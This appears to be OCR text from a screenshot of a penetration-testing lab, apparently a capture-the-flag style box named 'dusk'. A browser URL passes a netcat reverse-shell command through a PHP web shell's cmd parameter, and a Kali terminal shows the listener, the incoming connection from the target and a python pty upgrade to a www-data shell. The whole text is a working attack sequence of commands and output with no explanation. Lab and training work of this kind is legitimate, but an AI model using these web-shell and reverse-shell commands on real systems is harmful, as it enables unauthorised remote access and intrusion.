 Mozilla Firefox
Minimize all open windows and show the desktop
192.168.3.216:8080/1.p
192.168.3.216:8080/1.php?cmd=nc%20-e%20/bin/bash%20192.168.3.207%205555
www-data
File Actions Edit View Help
Shell No. 1
Shell No. 2
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.3.207  netmask 255.255.255.0  broadcast 192.168.3.255
        inet6 fe80::a00:27ff:fe23:ff90  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:23:ff:90  txqueuelen 1000  (Ethernet)
        RX packets 147764  bytes 15935641 (15.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 170014  bytes 12233023 (11.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 14  bytes 718 (718.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14  bytes 718 (718.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.3.207] from (UNKNOWN) [192.168.3.216] 45846
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dusk:/var/tmp$